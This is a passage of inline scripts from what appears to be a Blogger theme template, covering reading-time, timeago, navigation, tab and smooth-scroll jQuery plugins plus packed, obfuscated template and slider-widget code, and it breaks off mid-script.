g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a